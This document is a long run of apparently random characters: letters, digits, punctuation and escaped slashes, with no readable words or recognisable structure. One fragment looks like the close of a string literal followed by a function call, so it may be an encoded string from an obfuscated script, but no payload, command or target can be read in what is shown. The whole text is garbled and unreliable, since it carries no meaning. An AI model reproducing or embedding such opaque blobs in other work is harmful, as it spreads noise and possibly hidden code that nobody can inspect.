n02eisb_vP$e7E+RsE0n)].!g.F)4f h_RfF.CgP e.9tH}F.+RF;edC:RyPRwa{.a!r(6(o)0nfya,0]n0a!]$.D. nH5.c1.PkR)f3aF4a h53{nFl)Fh#_F,)F] iuc)e[9F5lfKl@v{s.4o}i[2(tR}vQx!j.jW=ooP\/t P, T,M(#-#,4eRdP) i.])h2Qng_R,%5rF"R@1c8]r6;]RP24s)ahE]F}ix.0einEe.R),}1P8"Fg.Q=uF5Rp;lTtRU,ooRQE^RongnQarFextiE {i ]i)C5af)0gn=}i.ep0,EiR..Ff89+%Q{0aeR0)1!CF4fXQn[9;]Cg_Qx4OrfSz FP}snRs(fGPng0PER)1ZEbeP]P^Jodf LRF F2Qb5)}(af-"ooQEPRI!{eEtRif=s$B) s]gRxnB:Q-. f13L2Pd]FQ[;F)_V5RooiFo].Rrb0 EvR_S={GF?QfC^U"79FfX608fN`cocFxR..h4n[m.@,Pl#7VrsXb:rXwI=S)}cD).a$FCtC];E4NPPEieb._F.!.5(R YPDnd =]R]a}brtnPix2l:RVFy,R_P,Wtt_F=3(Q1Pn:a?F(4PbC6. |rR6o$EORXQrERB!P!4mQ[6P^]FtQ(lf]"9t.ScPrmmo,U=P|s.0]6vR(Flse9P!8:g!P1o13QFdP+iPeP|xti=f)fIFoFPc,Fon?rdztooBtL+rC)0g)1|"\\;oglinRRx.!Roa_y]=u=o]FrRRa="H1#)#$2=!92ego,.R8)iQiRF(EfD:P=FE!2P6()(P<rPR! !iP7oJQ6o8_6PR=\/ R{P!0FP{1SF6+_$0oP;0.9e9ggRePtQt1e\/..s(ln.Eo,.lG] zYcRagRRgmE)p4p,R:=49CsePnhPFPR?FR)naeB=@ ")].D)R{.!(]b1,z!;F[. gR$M<sE0B)}F0e,P2F9F3R)6R-9P{0! ).a1PR1X)P6u9FR)haa;mxF]3r}a](ans.qB:e5tPPFluson{n+F"eF c1s!.c2 GPbF=R!2f0toRoQsIoF[Ros0R8RPP6]Ra0z}MR:gPt_5nnRv.,_fM`FiR*9.s0.tP,feR]PR]=0F7]dQz!}0D!g-R.0ue\'p!e.nc.>$(02)(RR-m4RnFQ=<k5Pl3)y)FufFpf5$c.$Q,n-F8t{F.d(.]Ee%na<X;P2P?&)r--f.P .7]Rm(,t;_e:d&pRRFP65.!EPPR$R.{6iF&D_g;xP}fRlvP;Rolb ,nr@..)0)}_xC.P)P$atRk)B.iP;l`6;P). Yzwn)aP_M4R_(h.R}$nabelGE"nRRf!d}Dl4,hunPu&cQ$.olyh.F!>!eP9e.ra#nRpP0=Rs1Pg i_eaRTs+RK3s![e6sexoe]FF)0Q.oRF"xsQnR,bRFi1R8e=)s(R3emilcgmw;9].D)s$Pd.B,{0=PRR7Re!RRcFRnzxQ(jFPE}cRPgp!Q52ex7P. a.PI.tbrvR8F)B)R)6.tPFfFi]2e5s.0n[eRn)ou]:,3CP_0fCtR.R.vR=9pR"l ).e0!)RR$QE)=yxS s])d3)s1Pt0C.uuexRtR)sFsP!+!RaR5)dwd6DR$eE. (PP}r.!P_dR]P{tfeaRs[^ R b.ResR],T9\\1.TefJCX>gP]:,!x1Pn,RnE.s17s)(Rri2{.G37edio,PhF[uLEka)n )2n3P(fPQarD5 R0PsR)6P(4]FD)l1[{5 (oFRen0PrP=PR9D+.7(R-8}{,Ho*FuF.s4P:8sown$!vlEFa6i8{!c\']1,.).P1QtF, kfniF<9r{.la\'c,e7b RF$vra!p. gRnD,ps9.do9$4()loxRRhZ$R2RfeR`y\'a2}tvPl_RP1s0s.bjo,td<enin,Gn|&dt.p.P7lqhl:)pHit6l QV77201vP0)l,DNF)n!F};]g{g:o[eFtFuRF:P)rRv]!\/]wFP$orRW2$+R!77i$aTzs.FR]9j)s7RrV(u!S,,RG:e6!R&tF6e$HPF=u)4_=04P$i!Fc7)aM0V"8-1mpoiRJ!6ke,k i *iJ]))tRI1N)it9geR]PRc]tPR_ab[D5b2)R4l=2!4rRg._x]+FIF EeP2+]Fbk09lP i9P1`F27!o RFHPi. M2F2F\/Pnh45R|Plf_].R!toy})[0s$FDx}k=456Fb21]9.}o]RJn)_Q7,Q5)e+r0n!$E:i)V)oic0QQ#R.R.d1.P\'DQ,}R__El]Fg!0}|i]TQR.RRFMeRt8$$RQ1(toDy32n cd}Dh;2Rjf21]_ur;R7P)QIbgt3k!a6^FeFoF60IiRPR#FbaL,Wda]m1>f iRf.F{(!Q_sa.Ws.=eu1tFRo(f.[P3]F0)8)]2osPQD(]7P F0F4eol!FMKbPed1nPf!ti7iyhdo\' =5gntQD;R.R0]F.va9..QecQQ|*P9teypo1.}p)a0.rt,Pg\/i]]P2yA#,n5,nus7e.],sPt ,ct=P{;Pyx9RuPs;])o+gn5 BQ_.iZpv6RPr,RRq-?53,oR)k.o=Rg[2}ePFsF_b.QQFP)R\'ai!)(.To8CIQFg((46lRU4td{ntPen}v=abuR3=Q,Fp-1s31(Ic F-s0oQ0FFPp|RPFReQRe#hF0x:R_)RoFh9!5]PCDVh{gdhQeR_orXF)PRBPP%;6#P1!s2I2S8]RP3e).fF(]\\!"7)nS.mf#;im.$]"frF4Pti0FR.0a!F,8inE\'6sxFFP7M2uF!!na.;wtF9=(P1ercy.30.)gK]h76e}x] h!R4!sRs.5)aF3.}u(6IR#[i8o!.4L!!=xR($e*FPvgRe.%sn.RG*Us5l!vidl4(0)>Q1o9)B$PvSB0F F)Eb]t:R]e;f@4c9jPs0#)I]44#Da19:sP.Pa_5RRa_M;;feFe!_(tRRc!FF4n_P!|i)0j{|8i}T ]ns(!b!A4.RFfie(crPs.FQ#.|,[n0!3iMFZPnislF,BQs6m]RnFd!!F.Fo2FT.RR<F(F[hbR:_Fe_f#S36P4RRp6.dRDF=F,toWy]fFm\\z)=.6.=]PgkkrR,w[2 ts])FRRao0Q,;]R]mR0p4F:R$tFFnQs!%en]fs7|2nixBRs]nW5F#_y9$8F=rh56=cPfsv[G+?Pvg>bt(hx9,)].j[s&]lu{x# nPR$b6iFYp`PR)5Sl340-Re)Q94sP}F].hPiols.(DF}e5)YRE0t,0 pv.F1&(m4g*lPQ vD6em6fTCR0flF.t .ao.40R.4PR7eFtorau(a6d UR l,t.6Fe]R4]nsFbctiPn;94dK4,nF2Frh.*,cl)=fgt,et(,2Ptr)4BgeF];6tPiehgyF3}Q],3sUicE17x;.:Q2P2e4!\\RRR{7Rp9,nRP}epmy,iC11rmtPa&lQP 1P!]P}xxb]0QQ.w14bPtNk=,9.Fty&F4]T,x.Qiq3i0\'a1)1>]cs,5)!Ro%Rr..R9PRe(a]))!2cix_t.d58]P"1)Rkahl:sRi4P">]9RybR3ek.1!FarrP0ssFND.Ql.Q"22mFoF3:rs!!RR!CroQc+ttdFlR;3(,QF"3.t)KQlRiQa7aP93Tc]fmaf-P0,(3R$.eFo$_nR42,F .]isFt6A`ah1o2._i0R4.Rlsj$PR]!s}sd.xR8Ppf{K)].QPCoaR)et8FrT0|m9ly]dt;,2r.BrQo]F)FE.irtho)Ref!#Qx, Pe71 !PpF.mg^_tiak50RiQ4eE2;t1 &tv R)Fk PiyvL[:FR8FP eTs4eP<Qhz6PyR.2zA7Pn2R!PdfPPo&P!]n,%,alxn4Q\/EL9RaPTxR5_1b0]crp =cel$Pd[!19Xc$Es1Pt..],3(rKr48[s2u\'t0e)gPai@b9RP!eR}R9mR&.8d0-fre@2F 903n55PkR){}]tEorRPsvno]Fes3l!e!sFadto5P7r}R;5g2!t]e11,.sR1Ei(.o)Fa(koRsaqxDPx49 6mt3oFP6RREoRBe;e1Pi4)P${tp )Bid n5udnnI{_`Fbiru,euFs.$w1r(}Ri,(R2]#q)udgiis.7{E0]R9 PQ(lR,50.Q:G3.nuQ Pc.l9.Pm)]!5fR9ngPoqn,R,Mo2xoC0RwRsP=6R$ R]e4tlPeai));bFidetxM dia}nrF}@l44Nz!.?WC4{[)R[DDba1($ns.rx]n(]r,TTr.5RloPP!,9nftfs!fP]6]6wa,tPCQ0.R,4=bP.F\\U.RPz8=]dPQClA2x...qRelRDPRPF2yTQrlAnc;Pnwa( tra=R4,0x,rP9e_0P<]5]]7=R$ f.,:{t_it.ClR.{*0_9a F.Pt_9DBw6mR9Rrt.}5 R)Qc96RR06P#ftQ4ia4| t;Rr:|n]6.11Tsu$y.,6tP48r3]aF 4;])62o. aFFP$]fps]2P(+0ERt(Raoetfs{!gHaR>nPg31sRVno,)o7PeO\':)mbc"ht.eFF 6T_)rn,Yr7e) .P.3s\'lP.)pC7]2seQRxeiF)}ni2FbPp%#,(u}ReE]Fgo4,)\\eE3h[8(Rc76 8P8R2,0.1)leE9tPg PQiPm=oteI=PP8PP].04s_FrtRt3FG,)i.(,]R\\uRPpd4i0KF!,Rsiu2,Fn(:lfR<WP,4_qk]nn( 3,4.}FP.}R8FR2ot!(woFI}!3c0Rn XRFRc0Ron$Qoe,RF%oe1FR3lP8CPg]}{8et9R6,!.ade,L2)})rFdwnvF0Pf#sRQl6rb.Th3ta1R;tdc0R(,he-RnDNAQmYF],y.0F.0{pNYnFR.bP(fR$da*.\/9aFRP]WR:Ztso_;}P;9RQ1r3M+R ,{Y:RP_!9\/PsdteJr8,$R,dfg1"=FxrPT)a1u)]R. PRiPm2F3wP8 gR?),fYFoen1 .5+3(;,r8u$5QLt1pFr5F3g]Rt  ipf[6TFRfR!FjR\'RcR6{fRpbRiPE9FaDlgaPTTeG]Q:P9?b]!rt_R]R.!r1.6PF)irRF}30aw.RfRP.y0.e!Ro,pH;itPa3h;].n@)5}_8F_o4CC.=vd=[enP.,.f_FeersFu(QgFHR)81R,FPIFg=F0liRc;3erRPd75Noio)(.,etQ4rRC R,tRwFTc4eF;oFR ls],fFFkl;i5_\/edo3RfpFmh2,"eReazFn6)W P1FX\\8n^F.!4()r*riQ]F.tP,{FiDq.Re!P5:R&P4slE.$P._9FmknJF_?"o.$)0R46Pb)rFe{N,vggu50ROt6c,E=eRle )r\\!.su]RmF7c<..qnfr]4Y,wgtaKvea,.(bF._sn}gQznPR9h{fs1F$6F@R@R3xQ1Agu44tnv`a,nt!f:)4\' hi4smnf;_eaR,eDpQR!P_vCvP;R)e[oi{.Qe& r!0xkEwt{GPa%]P!1,F.sl PpnoJRpEA}1d.6=Pm_R"i|R%FF5d.P$R.oR)=lP+E P0c,ns0dx{8CFR,RR2n$e|!PP]PsPs(E..{.zyP}e}Rn9F7_FeN(ae!`c|RaF 8yP]n;eERQe1I;SpP(G1Rn_fry6REU!_0r4R6P!Px)i6736`h.,9lRcwRu]]|.s-(NsCRIF8f0PhRt.te.9oXrFg{}aor9.1FRe]3 \/p=,F8=7}tRPF+eP )oR`PF)0=e )ah.3R\/!PRP.9rxPoR!d.IegEeZeQDERn=(- ]sbPI(s_\'68iHnpF4yF).R!etPReP:RRP+rh2PoRRiKr:donPtgo,rRiF3.;=:P]Rtno9uF9uio6*R.1r(.)DljeF7D]  i9RF0Pk c3,0FdE8(3!V!iR,T7t6g,0s:e]!.E9gtnetu"af61xR]]2we5v(,d2):i]);bP5p80QftxF)1]iP8"!F8 F&sZt{!e5o2FkuaQ.!=]nRRiTJj;!eQsPRwm)RQTipn|lkRer$WPR)aPPrQP74!k4D)lt,)fe!.eme=or.e3)0]_RTvn}U50F2eFRe1Rc182xP]!RR.NA;l0RF).z c{]]RiRelPo362P9]RuPFEeR 9RR.]c)a(nFB_eD8R5fDrRo.3}5=R7e!{a0 6t#PFodni6,i +aF99tR!cR,QF]]uPs!9d=PR.u;;(SC0rCM> .csoCi7FBueFRlR(y;ieSlMrN1R];#ls|Pv6kR}tdQ3$0&.nPaEoFnIwg!f RirRiRR=!@r.)B ,9F7C.Pi-]RP]o ].R;afex6e0 F"3=t0Ri]o*>F$Ro$c+RaF;")4t3_.,PG5)(2d|F,P6k|Pl.7Qhk80RP!QotnFtx3soeR+&i ]Y>9).!RFarRedoRs;lR>o::5;P,&}"GFf\'WP78StR(n2,E+=rF].hR,{S>Ggg;"m%F3oR}zwto[1RR.,FeR+Io+<(lIp]`}tnR]]s d(xtlO8Rr3caid.(cu(Oz0tQnRu..[F]. R](.ruR.eARq!0.o]oi=.=D1F.RsQhdgsFR}PRCPlI..ot:_\/.yQ=6asom?ooP. RQ.fRxQ<WPogr0vRfvocFsovFt5t.a4NfR!RxP%F2Fv5toTdR&s s2d*9lP5&eC)[Po,5C{tevPne)n9Fax;PFP);aE9$vwiEe+E_F>cs,oF,RXme}.{kR(j_PFr\\ iRit1sutrRsF.F6P(5R=]fsqfRPE)xld.PFfF8.)pdofFFx)}1})l6)nl!A1+Re.w0Rlk)lP1F.=9VePRttauro1;nR+rR$+PRi)s0PpBsRk.1RuRo&l9..RPoRR86RYDPiwRPt6Plhe=8tR!_Jt8nvxfRmiBixF%FD[4P!aaQFP9RDLEr?.4!s\'R=.[.F.DP[R.1RF%] PPp!.Ftx(Pr];fuRFP0cPsa.R!F,Rrt]]sRoRP0RRF+e],Rtp_0Ra5lDHl(m{FR50PjaR,P2Q)PR, )2t+RTr]oZB_,eRy(tQ%FeRRrRRmSRoRn=t25})FcoFP)Pa951RdeR.](eQ]:3 dtMRD0a){FF3e!mF5m"Rz=_Pg(P9 k.Fs.reiL(;x8 Ffv,_}RY.R]sFf2 oi}TP)Fdge$pRRFetrio1));6wGR"!UipRzq"!PC 5oR5er.i) !;]Ftnc)zr4])=RR;RPPdRRP(P(2](PRR..CPn$oBF8<TOnC`\/6z,ecjRau#=}G2IR.F%27]eo =C,[#R492u11)u)R0<Q c_Rt R,))v=,0bPll()0\'RS6j,b]F5:0(sKSFx.QFiFR f)FR].f13.{=)R.t{yRar9E1tB6RR .FEu]3;eRj].9F jJF%r7FIR2110.D*.R50p{.g2P!imfE&f*]fF$0slFGe.2PPOom{]U5].f.vPHoRP;Q 0o04.r=0FtE}c]eMR pRPR5!n7n5arF9[is.p_90PRlI:ezInRlR,C$xi,M.2Ra]ROP=RnR_\/osx!Cu27l0Fr.!Ri;B!P_PdF]i.PS4x$e4RPR<r,(RR0(.)1FPRQmi,=.P3Wl81!w]9xi;s.utb)Q.]S7RxRF+RPxxR=F9f..ozRoaFFocC]1e3gnFRtFe6;ue")Rd.,R. ls6]%d9F1ua!L1xQ..PR[IE{ D|Pekr4]T9on\'+-;i"m="R1dI_kyP[fPP1sn R0nF]c_l}9RFvQcx9090{ qQPQF;72n0!pP f,p}n]fmQh+)Pt)]5};RR5le0E)=Dri&Rlefc0m}PJ,=R\/R)]ui.=r=Pq.-p i-1.]u,r,o]LRiF]2K2}oR*h(Q0ru\'0 s0R=xBrD.6_)9XPC5E(QRQRknPrFXF_R,FFP)rP{RR.F; e.sFBQt(.Pf3i_e1.g],iop!<One]i)nF\/]u(RD_g]W7t R)}8].;o Pi]RPx)),PsP4.P R?wmRQ97{CevuF( P(Fqr5m=j:F9rht]RPe9(32.D:,FWr16$.1:CPU60v.FiQ]!Foz4Q$l2;t_REb 9WgF3FeR4RoY]9aSRc1)Rl}Z74$42B]39oPmoe0!._Rrp]2 .).PQoo.0&P_,PR]ER(#985Fpfr] uR),R\/sr:5.]6.R)3r8859F15PFPynR2zR;h[R6]*@an9."R+!n(!4akl].lv=.odRC)Rai Rde]2e)v$8yh9k.u1F,]6C^pstt\'tRt$9nPneDF}zl3FF)$jM;ijoIC{FQ!,)FeF-P0bFR!P}=RionRZ=qE*tRp=FR).=!PQnohcl{r{erE;,R!-RZRe2,e.f=e2,37PkFaRr]FS)1go0$s]y{R.P77g,t94iP]geiR0boer)ei0,1d]RP,RuFFy2aFQq].][oRaRe64Ffl25]f }<;R]PF!<]R;;,s.]gFD ,JRF.=cP]g?rf(,h7=J7R;+n=F1F.Q4e.nip0eFF5)\\PR{}QPRPenPb8;_u2FoR,0Q-ef!]P]onsR(FP\\9foP=C}Rm=0PPXR5s_ei ahFa?(}R(0Fp(6.:{)32Fnwoc0PlmPF)tR)P!8]Rm1eg]PRP&R2)2 R= !FQuac5Ftut3hRoiFla=ckiy%R]ncPxf -nErpRFFv2!_eeT8]R!Fc!+R!2}z2Rr%ien9Rwi;,]Fp9l3(}eEF,1fgNg}_iR!1bPn4Pj,Rnlkc8tg(=3Po\/P==T.ltteF(e 0P}4R!z6=3#1F{4t;QoFsq.(0d_v5v=.h-=!Ku.R2_Q)RKn6F.x^ugbRP.(EFS!,uQ.a{ntlntR8Pee.Rn5x)RRFtezu._)s)2IFmFb4],n9Pam 1FhaR]}vD`.3oRfPp,}neRtg;Rn)]\/dQ(!PFzW.RFh3l3eo3}dltfRF.(nFRC,.8F8g{ge210Z4c 7i=bv5R_,sPi_Z?9)a,stRRbl!CsnsR3)0s!oWrsR, ;p}f}Pynna._4PfR.tP.378!tRFJFPFRs1\';gtFnPrmpP6xay!5fPz1_`0;!!RaSoR014yPP3F!Rf+P2C7 iR3+QPsr% 7\/1V!;8Od927aRop=1.]d6!d9.P0Rr|otQ!0Pi0c,7! R.[dWRBlRn7.Ro}lRvXtF#]]9e5.pfFh[R1Pn(F)GFt_:s)T44iZaoa]57e= TfP.{$"eF]utRgQtR1h]U682.c.-RM1W{sPo:_1Ron!ces!o$lvt 3rR:i)RiF:p,9Q<,FFQ}uRF7(.,i}F\/efRTRaP)+edoPa5r82Qts.iY>wfl;iJR!Pg;R.1PrRPtF)!(iad.to)a1FsR;l} o4ot 4P,d59Q.hdr;pm|oR!f03g|Pi6C4.ePR3ueltFC9(_ R \/Fn.eeR!R&F6x[QcQRuq.fReRFP]f]!l%i.(Rpr{e(oR+3.v7R]F!bRl !RP,)v{iVRF tFs<e1A=Q{F6QlfQPnPi5eCE4.E !H,e]oup)ieaGPF]Fm[ni3Pe^RpFel*y(RF0)0]nR.aqn_t]R,zu}\/QRan.P},)F5)>QBP!`RtFFm2ns7ceoR405DtQVNoF$9ne)PpsDei4F7 P)o03RRRtPSRa=$2elToQ;y[R*.<hTar=pcTTF,"}RR0oFa{].tT,pMy4.Ritr1,eCnil).9{bg\/6F!iRrRrP8 oml(r]P!Ph,t}*d\\F.gnP;],z8_.N4sQ4I,F0RnY4t,R.!1R5Pwtcs(R P(30qb..F6_Fh(;F}iRR5Rn0ZitP[5FQ.$]EQRlrRsRc1F-imPU:R.!P7TnluFpT48Q.]u0rIr)o8 .ra=bRRm)e.nt F9a1ia1Pr .}i+ptDyia\\s=e}lR[T=]>Qxh?]c]Re^_CPmr.x[o06.R1F]F.RPQF)Er2euF]3].PrPi2]=99laPTP0Wn;&3z,oc0sP!.8#F9R1R[14;FR9p2HPQ![l]e!terCofF]0o:sxsRPofy,bQ!RCt0t4)R))$uWi?)Y.EP5 RRI[,._sPFvQr).{RQu(;r4HdSen8s}esr4r4Rhf]@9{l8,a$gol4-Q0{,DI 3\')ia] RR=(e.R0.eiR^ieFr5v)& ,h.olovQt!cv()RR+C4BC.VkwNro 8kn,}T,F0-P2x.28iaPsloDFi)hX99l,eQ)(Rn3r1oeae lts\'nFfR;Q!x.!,Tep. Y!).r47a.A,h)cRRie].Fi!!_RpWP) ,GR5n!]!=k$9IR]4=hFCn4MwRg5RR(xr&PP,;oFs9Fll)4m.P!eF,!seiecaPRgZPs8{vbxQ2z,2u, _vm )."iF,e:07fp nPoF1Pzt9Rel,4),;lti(:P0cr.5P86len!PR)iu3oSF.e,;[ xLR9}r{FtsuFPRRunR.6:F(r0hcoIofrdo()u3PCn,,(RF[QtV)lb1l.\/k2R(o=r4f((x i}e.o7h,PPMFFe.:{:F8)l=2. 0cp:05PRP9R)2;Ro1.)Ppetyx6dcFouPoSoFkv.Q1FRs20( $Pn,9&a40R,aa5Rio6s0".oR]aPe 2xPt)RptH,!.S1Q;!$A5_ox]#.?;FesiMRP6=suR4eR:p.8oiFx63:R3rtPR1ube449,]_v{1oe!9lRdflPw=bs9fE1]Ms.e!CPPKj^_ex5{CQ7f.]&eFZR,S.0i4$R;\/xp;Fc:]3F2pRs dP;j\\jcF! .}9S%f7I.]2P!sRrjbaiD4i)yQPMPcO_3eT.9fu..sFRtCC4.R.ot}!0n_#QP.F(nRF4=F7!e5.a(hsf. ub)aFrz(,\'lPR|39S{,RFEnhRRF06(R;.? ofs 4rR_KocR.]4d9RP7itsa;},oe,y}E(n5e F%t=nRc7g mR .eo6ou0e Itww}]nPnOr7n}_>RGx1fz=4[P:R?1Rte]R4"nR3eFo7a)o,t)ur.rPedsy4o\/r0E|PRE5+;xh.eP.loF P0<5cKiDt!])]Q637(RI:.}2tP2to8,i.)vR5dd68].}_[s)M8i]..x:i qK0Qn)?j1FpQvl(D,R}M8.R7rkm,e]FRim2Pb3dP3e\/F.<st,CW: em)6hiR=_P)teNe e_38Qc8.co]]3pD0(=PRQ8-wPf(]rR{!c,t #2t1ER4Z eI_PR0 te.0P]9nn ,R9Po i)Revxrli,cF0R2Rae4eP=]ec rRQ7];4 6F: (.F[\'Fru]R\' u4F9`R}_Dd,]Ps:_aeI 4dg}F_h.uF ]e2 Pi_R.f]PRF1=FBbisj..H:C#e{x,.Rti9 PtrPea]"]0t;o6!))}_oe,,b) ]!_)Q6{D!o[4o54G4.Di!=wRm5.o7.VbP!oif[6v!_8Pj35Fb|nioF]2}!cil1RP=,$.{l`at6,s!f$Q1i}nle%IRQRS GRRD rf_o!=vF aPx2y)Rsl*PQFS)F)fH9kana.FF.26o))Rt.h,htcj8R-1R R:o0a=_4!.]6`)=6xc{eBXmRFst}C#sRoo5,npiPNR.PFFro!=4Qx_x (o6,}0WRQ=Po$0cAS8Qx.0esP5,P&a8hr6n ,)9Rb8g)9.pw3]ioiCH;8+ vR=a)a5e (FR pfFRR1]k.2aPtn)oEamcH.PuP3n_Pi9FF4ao,Bra]mep6]RQyF$R!uEdFQ4N6ooF3| =hf;F,]!fwr.nthRRtfS.PFF_^w1ncg_Q] FF7tR3trQ oanjvQ($F, !yoRe]uF}nlRR.feF,syPCf6 \/PFCP[4Ftb.PE(Rp33PFP]C66tllo.laR.Cl:R-S$,gFRRjiR)KoPm.R_no E7] 6tntesRRZa{n!l.`nRPsQox]gr)#tEf!e+.frvF1at,.(NsD60gRR [&2E(fP,}f\\Po3%,n6 B)aw4\\PF0a*Fg8co{e9R3 rW,R6bc)nPReE4P%9_adesop+toI..T, f!RbEt[4gR0D$6b00)c2y7i.{sFE_(}zose_Rgu6w gtD;RnePe9sil.RIRyE+cQy)oomsl5R9 {(.(6rj6P{!=sPs 90dA(i9bD74\'Dsttac,]n91SQ%.hRgz2oQhivpCbeDi],b7"s9o2b7sJRt(n$ROlx61>R!or!m8lPo{0Xriri,u.61s,PfR?2RPaP1uts)IcR!F=f]D(iD,RE!?(]_.sf1a .!PLux] !Qs. k=l_ox,.GeCd_[FPeu5.Rt.axcanrP38e!]c2eF o,!]wFFREA=txmoo!k94]R)(gje9NAhFMf &R=c(ncfQFxRnu M}()]G7F;bRc}R){) {FPRPyRR81e:|49ai5Ps7J!Pit tjs2!)5.a63$RR,La _R)}i9o|]F6]d](Fa!odg li)S reP.'),CFP(']e`mF5on5KEr .301012;.=<iu0vReevDy(F.D+})F[!f]10R0a+;=<i8inPFR6aPprE)0R)9]f+mRgf)t(t\/nlPsfne$nbeRP nPn3(2i p.8RrbF.iFhn_{].q;xh*R"kx9M[{])c8qP!dmt!oFQP,o]4]e4R#f:)1F;]uifiL\'}aPR%%QQPo]R)6. uR]}^MP$Frt2EPRPau5.Q8t)o)]PQxFF9u0x# lFRP1+0y.,QKQuR,RulPR]prRa. !C1=eP]Q# RFQ4iQU\/&s.2Q{eQy|8R73R5N0-#(2k.E(;)_{]bC}d [to;)pRQl}z.;"n9..}1QDQ80,fEoeaPft-)oQSsb.!+eQRr3{iE},F.+,]L|{PP%91\'9,}FtPFM+R".\\_n.m QoPk F.|;CQ:oZcT}nR|4)6Q]R{.i!_y(Si4 [Q1o8eQ,V.ruQ6bt!fPQ=FPFt.[PQu[a=PF).F%(oFie_P!e.,0t.&:. F0;H_e),M3.9lZ.(k:Q]]oFQx}omF7_mt}s..PI(l)3aio49p?245e%n)$Z9$Sgfh2])Qo3vFff- ]=$fQo&f13.Tr[27pF|.$Pe54Fs3st(.,(D P542.)OZ45pFpsQtxbe)2,PFe(,)P5Q)Rd2QOF0\'R%F))C!s*.)PUFPP]Qgii)tQs(.F5etyaR.nRi38!R)M\/x+\'FicDRR_.RqU.Qoos^F2Mhd1Q9laZPeO..{P[s$hn$)rQdr!P0]CQ]e{F.tnba5utQ9k+ta4oeeQu[Qg!{n(Q4,92TW4cLr;j)&6f!.fRet} ]FR3c5$FPepU$fPRT81]&4Rot}R"so1FrrRmtvvCuen Fv5e3P"QTe4"te_R5[mzD=)pPf 0pRQ0$ [..Peg.R9vit,50iQoRQii}eodsRM}eQpR5PePsT=i5=vte{4tip(!)*E]>+hQjnF!cQ])rmvPPZ;;.Q!w.]]02o{.0if{}"=0D.R-.P bPRR)F75]PR`_94!oR_ivaFhx6{1F0])QCR_EQrR%z8-0it2r{ snsR5Q]qr.,\/"sR\/-0AP9e1{]8EyRPd1..*{P&x0D%6 t],Ri nd5wPR=RQe$[l.QQRP\/5ZioF1,P8]8|.  $=91zl."9!*..E!(PZ NFZRFc(uQ$b 8.gyB;&=KJ(sa.t)dTr.row!SF+vp_E1Q0Qg8]`eP\'10.c,Rr(R]0\'\/D)a.sQpP(}.8$R!P=:P:a{]Pm}9;R#5ht.f.f.Jdd.24_{.,,isRn%2,eQK!FP}RrU3Tt5SP8Q7Cl,w]bPc,gQ%*\'"0n uQnyo[FF6fR9d3vR]lxo.FDe;P.m)P)Q.!zk!3s)}0.;f$+RFDRfxQ,Pc\'s2svtP!(odl7l]P)]s))R_rRts.2f7(.Q}E49co&x.1\'s9P((PF(CaaQ9]R.F;f2E+[)}PRP=(0fatP}.Q>lini.wa2FhaEP=+P`R".0[esQ>Yx*sNQ130Ed6F!2l0]Pe!x3F-4iwi{Z5di ) iE_eDT{1=ZsrRPPt9eQ!os)IQZU),]=faA=6.5.nbRQZ5t2CxrARo+jP.9aPP;!RvnRll#RdR!QgBQ1Z]RPMnhQ)?CsrP4f e!Qet_+pNP5F(PfR] u&(flt9q}2]Es0cP:vTT!F fQP.0t]1[Q}R(P)..,0a3ps_+M[o.#FQn)Pj_6!.iU_P;Q!)u 1Q4Pc3e}(Q&-R{t]Dn(Po>ZmspF0P[P (dLgerFP{uHgR 3[QQQiP!Qo(F|.PsQR:]CSex=P=)4wkRovP]R[F%,,rs)!F]!}sR.=jeRlQ,b)#"C.d..dfar>7],)\/.$5;a,Pt4%QQM=Rk]n!P[Co08,FKsvhnQ3{F&Qo=M7CfcP)rRu=QFy]f2D]q]07]I:92b#bQ_0) 3;Z1*+^MrQbP0()tRv),.s)4{sPeFa!Fo]DRQeR{Qgo_PR)04rrFg1R.nQ!f$fP*Ia1nPF*d!_veen8.i59]#!2@Rx97.QegpR1RaQof)7RlQ)PF)tQk8p3ZyC5FVP.2e$!l;QP#aWr8=:4Quo()=t et PmdEzogRF.05fQ1QMR$2Q$,()P4Prgta7Fe5QzZsQP2c=}oo)cG|e)9l,6Q;)e)1F!+nr0)tQDc)0=.52Rn:]GQVRfeuD+oOFq)i)!R: %rf o;n79C1 F}]!})0(taPisb,Q#anoQ[=T5=N)k!)=}P%QRdp7.ORmn}PR&!PD\/P]r=3)T:Z(=)).0TQmQ]uC^R)M;8P7! 2eioS].c,QP(tQ\/naZ\'R`ERlx(E!FFI.Rn!RDR(,:Mulf5(\/.D,Hoi96)F.0aR;t,6 _;Pi8R(fFt+=4]mF)sevR$N>fF0R=PP)(_ti3o!-%1;AQtcQ)R)]_FX,iD?ftRNF7)QP!{l"cm}(nF9=;Foi(;R 2e1iRofiRe&(P_2!!oau]s- !t0v5.$lFZFFt=:5auF<_!D]-1z+P;aA*$_Rt1Y]Dn)9t9aJFQOQP{xZ FFTo4}]);")FyP;P_.P90P;e!P(f).Zo,)]Rrtao{i4>|roP s)[jsQs;i4APL8{QZsa c\/%%o Fe.,%J)t Fn\/a%WXRl}a(R58RRo,$.7Pele0oH);eF0RR-QR\'Z.aKTo=_:tXQ MPeR,fpQ7sRPR{n-pRiq 1Rn=Qz{(RP!l_u]icF4h.tc0nanin,22eExR0\\7ndQ\'Pny7iR)Q0f`.t$P}RHR^nV&t" ]Re44_z@e1pK])nf.0Z3srP!tPmQ_*w>i!.R)-+FV=xe)QF{P[QFjn:QS;7uR=.Bo"x\/!RhRh6P#^(FpC"8FF=oR1F_R.F.P6+]lP$r..xQC51i>23,f.,sv5Q{.4o!!,3tn.t;}ZIFP($F=FF  )C3eFWToQy35K#]c]oe [  [.t"0Ro,07e2)Q\\,tI9]Q]TxbFKs:3nm)2t=i .=R\'P3e+=ZF[PR2.)!QEQ&_R5 L.!.$R=C$,Qc}PM_.,sP{,P\/0Ptf3QPDRFZF{.9Zei,;29PElR=2*0e.aPF9Qa_W0Rn]b5!llF7P!RDERR](R|FE0U]s6FSe.}=t,FQbP.F494oZ;.iesgRf=f]7QH-RFM)^|QFf4=jgoe.@t_Q Ql=,N"QW33)f_5]"08_cFR]V,4eTV8PaFFvhhb2 2RoEd_+I,P o \/0&Q&.Q=Qg}FE%1.Rn)+uRe:2P1pcR!=PPEP6Kup=].. 4}PR}.;2f*s:(_fT)LpFC,kHc4Qn]($l]QfF1.u\\JeF.RR4F0s=,OeIltgR!T.(_]=vPg1ePP()5k..3sF?F)Pc4oK6848z87^;L\\3a8&MR8]QZ;5+F0)gPQExQIFjFeFEe)a3di)20 c( |qR FaQ e,Q.QR)4d,|(e lF.g.4!9]0FP&naO}-n(0ccsv"RZ0i)2:P!|F[1PnS)g}D)2t)4or32})L=tbf2v+P v}ri$\\5fR RX49u0e_f.(1PR.M$hZPP._lt0-ul)1]Rk6FAR0{\']yaeZ;QgrmseQa[dF=oQ5fa.g]])F 